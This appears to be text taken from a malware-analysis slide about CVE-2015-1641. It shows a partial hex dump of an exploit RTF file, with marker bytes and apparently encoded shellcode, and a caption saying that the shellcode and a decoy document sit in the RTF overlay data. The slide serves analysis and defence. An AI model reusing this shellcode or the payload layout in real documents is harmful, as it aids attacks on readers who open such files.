 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 0000000000000000
30 30 30 30 30 30 30 30 30 30 30 30 30 30 0D 0A 00000000000000..
30 31 30 35 30 30 30 30 30 30 30 30 30 30 30 30 0105000000000000
7D 7D 7D 31 1A 24 8D 6B 34 88 1F 6A 19 06 A8 C6 }}}1.$.k4ˆ.j..¨Æ
06 06 9A 64 7E C8 F9 2E 4E 8E A5 2A A6 F7 26 C9 ..šd~Èù.NŽ¥*¦÷&É
66 96 2A 9B 3E 8B 1F 8D E0 9C 0E 96 D5 00 F6 47 f–*›>‹..àœ.–Õ.öG
D7 80 91 78 FC F0 43 57 A0 1E 4E F5 6D C2 90 3C ×€‘xüðCW .NõmÂ.<
A8 69 82 4F E4 89 31 DC 02 7D 14 76 29 BA 13 52 ¨i‚Oä‰1Ü.}.v)º.R
12 7C F2 E2 B1 65 1F 1F 79 30 34 CF 7E 3A 2B 75 .|òâ±e..y04Ï~:+u
CB DA DD A2 DC 82 BD 97 8B 9D 6D 3E E5 52 6C 84 ËÚÝ¢Ü‚½—‹.m>åRl„
64 42 88 A3 43 2B 5C 7E B2 A1 DB A3 2F 65 16 5A dBˆ£C+\~²¡Û£/e.Z
B0 B5 83 45 F8 D5 10 3D D8 1D DF 98 1F 63 3C 58 °µƒEøÕ.=Ø.ß˜.c<X
22 FB 63 37 CF 3F 22 8A 24 78 FF 8C EF 63 7B FC "ûc7Ï?"Š$xÿŒïc{ü
30 57 67 55 E1 B9 84 E1 C7 4E 13 BC B2 82 23 D2 0WgUá¹„áÇN.¼²‚#Ò
6A E1 70 7C 94 D4 92 A9 20 95 89 13 13 97 9B A6 jáp|”Ô’© •‰..—›¦
17 27 37 D6 77 4E 4B C6 57 DE 7E 2E B7 6D 46 13
DE 5F 6F 8A 31 60 5E 44 24 71 47 F2 AA F6 BE 1A
EE F2 C6 4B 0B 70 4D 3F 88 88 5A C9 B6 0F A9 48
FB 91 3A D8 BF B5 4E 66 37 A0 BD 97 07 49 93 14
79 75 60 17 99 B3 10 3C 67 A3 EA 19 54 17 45 72
F6 92 A1 EC F4 92 F2 B2 15 DC C9 91 F8 3E F9 50
72 6C 44 A0 7B 62 4E 3C 8A F3 28 FB 64 21 58 FA
56 A1 DF 2C B1 97 EC B5 B3 C5 AF 55 71 31 2B DC
FE FE FE FE FE FE FE FE FF FF FF FF 89 C5 8D BD þþþþþþþþÿÿÿÿ‰Å.½
CVE- 2015- 1641:
Shellcode and Decoy
Document stored in the
RTF overlay data with
appropriate markers